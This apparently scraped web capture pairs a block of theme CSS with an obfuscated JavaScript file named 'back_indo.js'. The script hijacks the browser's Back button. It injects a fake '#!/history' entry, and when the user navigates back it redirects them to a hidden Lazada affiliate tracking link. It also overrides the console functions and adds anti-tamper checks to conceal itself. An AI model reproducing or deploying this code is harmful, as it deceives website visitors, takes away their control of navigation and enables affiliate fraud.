tr:nth-child(even){background-color:rgba(51,54,58,.35)}::selection{color:#191919;background-color:#c2c1a2}mark{background-color:#515b70}pre{background-color:#393b3d}.slogan,.date,.license{color:#6ae}.title,.site.name{color:#c7d5f6}.note.content{color:#d8dde2}.article.markdown-body{background-image:linear-gradient(90deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%)}code,kbd,tt,samp{color:#e5c07b;background-color:#40454d}a{color:#2997ff}.pagination ul li a{color:#2997ff}.pagination ul li a.active{background-color:#2997ff}.pagination ul li a:hover:not(.active){background-color:rgba(41,151,255,.5)}.tag{color:#c7d5f6}.category{color:#24292e;background-color:#c7d5f6}strong,b,.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#c7d5f6}.article.markdown-body q,.article.markdown-body blockquote{color:#9aa3ad}.article.markdown-body blockquote{border-left-color:#595e66}#header{background-color:#393e46}.note.list .item{background-color:#393e46;box-shadow:inset -1px 0 0 0 rgba(14,17,21,.6),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #0e1215,inset -1px 0 0 0 rgba(14,17,21,.3),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.2)}.article-container{background-color:#393e46;box-shadow:0 12px 16px 0 rgba(0,0,0,.2)}@media(max-width:500px){.note.list .item,.article-container{box-shadow:none}}.article.author .bio{color:#828997}.note.imgs .img,.article.markdown-body table td,.article.markdown-body table th,.article.markdown-body .lntable{border-color:rgba(199,213,246,.25)}.article.markdown-body h1,.article.markdown-body h2{border-bottom-color:rgba(199,213,246,.25)}.article.license{background-color:#345;border-color:#456}.article.discussion{border-top-color:rgba(199,213,246,.25);border-bottom-color:rgba(199,213,246,.25)}.article.markdown-body .lntable tr>:first-child{border-right-color:rgba(199,213,246,.25)}}pre,.chroma{color:#f8f8f2;background-color:#282a36}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:#ffc}.chroma .lnt{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .k{color:#ff79c6}.chroma .kc{color:#ff79c6}.chroma .kd{color:#8be9fd;font-style:italic}.chroma .kn{color:#ff79c6}.chroma .kp{color:#ff79c6}.chroma .kr{color:#ff79c6}.chroma .kt{color:#8be9fd}.chroma .na{color:#50fa7b}.chroma .nb{color:#8be9fd;font-style:italic}.chroma .nc{color:#50fa7b}.chroma .nf{color:#50fa7b}.chroma .nl{color:#8be9fd;font-style:italic}.chroma .nt{color:#ff79c6}.chroma .nv{color:#8be9fd;font-style:italic}.chroma .vc{color:#8be9fd;font-style:italic}.chroma .vg{color:#8be9fd;font-style:italic}.chroma .vi{color:#8be9fd;font-style:italic}.chroma .s{color:#f1fa8c}.chroma .sa{color:#f1fa8c}.chroma .sb{color:#f1fa8c}.chroma .sc{color:#f1fa8c}.chroma .dl{color:#f1fa8c}.chroma .sd{color:#f1fa8c}.chroma .s2{color:#f1fa8c}.chroma .se{color:#f1fa8c}.chroma .sh{color:#f1fa8c}.chroma .si{color:#f1fa8c}.chroma .sx{color:#f1fa8c}.chroma .sr{color:#f1fa8c}.chroma .s1{color:#f1fa8c}.chroma .ss{color:#f1fa8c}.chroma .m{color:#bd93f9}.chroma .mb{color:#bd93f9}.chroma .mf{color:#bd93f9}.chroma .mh{color:#bd93f9}.chroma .mi{color:#bd93f9}.chroma .il{color:#bd93f9}.chroma .mo{color:#bd93f9}.chroma .o{color:#ff79c6}.chroma .ow{color:#ff79c6}.chroma .c{color:#6272a4}.chroma .ch{color:#6272a4}.chroma .cm{color:#6272a4}.chroma .c1{color:#6272a4}.chroma .cs{color:#6272a4}.chroma .cp{color:#ff79c6}.chroma .cpf{color:#ff79c6}.chroma .gd{color:#8b080b}.chroma .ge{text-decoration:underline}.chroma .gh{font-weight:700}.chroma .gi{font-weight:700}.chroma .go{color:#44475a}.chroma .gu{font-weight:700}.chroma .gl{text-decoration:underline}@font-face{font-family:fontello;src:url(/assets/font/fontello.eot?82615245);src:url(/assets/font/fontello.eot?82615245#iefix)format('embedded-opentype'),url(/assets/font/fontello.svg?82615245#fontello)format('svg');font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url([data-uri])format('woff'),url([data-uri])format('truetype')}[class^=icon-]:before,[class*=" icon-"]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-pagenext:before{content:'\e8e0'}.icon-pagepreview:before{content:'\e8e1'}.icon-twitter:before{content:'\e8e2'}.icon-github:before{content:'\e8e3'}.icon-email:before{content:'\e8e4'}.icon-article:before{content:'\e8e5'}.icon-docker:before{content:'\e8e6'}

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5158
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var _0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else _0x32d167['lDuZS'](_0x208642['hash'],'#!/history')&&(_0x35e3a5[_0x18621d(-0x48,-0x38,-0x5f,-0x2c)+'te'](null,_0x31db2f['title'],_0xa22a7d[_0x3cfeac(0x4e3,0x4e2,0x4d7,0x4fc)]),_0x32d167[_0x3cfeac(0x4e2,0x504,0x4da,0x4c0)](_0x192a61,function(){_0x4db97e['replace'](_0x32d167['Vdmjy']);},-0x1*0x1433+-0xabd+0x1ef0));});_0x354279[_0x11c955(0x241,0x21c,0x252,0x268)](_0x4e7580),history[_0x11c955(0x27c,0x27e,0x294,0x26e)+'te'](null,document[_0x11c955(0x244,0x221,0x21b,0x23b)],_0x3a37bc[_0x4aceb4(0x4b,0x30,0x58,0x73)]+_0x11c955(0x248,0x25c,0x23e,0x25b)),history['pushState'](null,document[_0x11c955(0x244,0x260,0x25c,0x261)],_0x3a37bc['pathname']);function _0x11c955(_0x3ba32f,_0x3b035e,_0x169b27,_0x145cc7){return _0x83a8(_0x3ba32f-0x55,_0x169b27);}_0x1ad738[_0x11c955(0x26b,0x289,0x248,0x258)+'stener'](_0x354279[_0x11c955(0x239,0x21d,0x252,0x25a)],function(){var _0x58f7ea={};function _0x2aae91(_0x139bb0,_0x570e9,_0x4f602c,_0xf9a83e){return _0x11c955(_0x570e9-0x56,_0x570e9-0x9d,_0x4f602c,_0xf9a83e-0x1f);}_0x58f7ea[_0x2aae91(0x293,0x296,0x2b1,0x2bb)]='(((.+)+)+)'+'+$';function _0x6dda59(_0x36daca,_0x3bc7f2,_0x3f96e3,_0x1daac0){return _0x4aceb4(_0x1daac0- -0x73,_0x3f96e3,_0x3f96e3-0x71,_0x1daac0-0xa7);}var _0x4a1eea=_0x58f7ea;if(_0x354279[_0x6dda59(-0x12,-0x8,-0xe,-0x20)](_0x354279[_0x6dda59(-0x30,-0x5d,-0x53,-0x4a)],'cWwQH'))return _0x120d83['toString']()[_0x2aae91(0x2d2,0x2b9,0x29f,0x2c1)](HYTICT['Nczcw'])['toString']()['constructo'+'r'](_0x157cab)['search'](HYTICT[_0x6dda59(-0x5f,-0x73,-0x4b,-0x4f)]);else{if(_0x3a37bc[_0x2aae91(0x281,0x285,0x29c,0x268)]===_0x354279[_0x6dda59(-0x2b,-0x32,-0x38,-0x18)]){if(_0x354279[_0x6dda59(0x4,-0x3,0x16,-0x14)](_0x354279[_0x6dda59(-0x7c,-0x84,-0x4d,-0x61)],_0x354279[_0x6dda59(-0x47,-0x4a,-0x40,-0x27)]))history[_0x6dda59(-0x20,0x5,-0x2a,-0x13)+'te'](null,document[_0x6dda59(-0x5e,-0x46,-0x75,-0x4b)],_0x3a37bc[_0x2aae91(0x2a8,0x2bd,0x2c4,0x2c9)]),setTimeout(function(){function _0x161afc(_0x2e2bed,_0x32fb5d,_0x5e51d3,_0x49e8f6){return _0x6dda59(_0x2e2bed-0x168,_0x32fb5d-0x2,_0x5e51d3,_0x49e8f6-0x3ff);}function _0x3efc9b(_0x31d84f,_0x1f9581,_0x4aaaed,_0xa9f8cd){return _0x6dda59(_0x31d84f-0x57,_0x1f9581-0x138,_0x1f9581,_0xa9f8cd-0x17a);}_0x3a37bc[_0x3efc9b(0x142,0x152,0x13f,0x12e)](_0x354279[_0x161afc(0x3ce,0x3d7,0x3cc,0x3be)]);},-0x1c42+0x5*-0x585+0x37db);else{if(_0x27862f){var _0x593d1f=_0x54f842[_0x6dda59(-0x4e,-0x51,-0x44,-0x3f)](_0x48ab32,arguments);return _0x4f6767=null,_0x593d1f;}}}}},![]);}(window,location));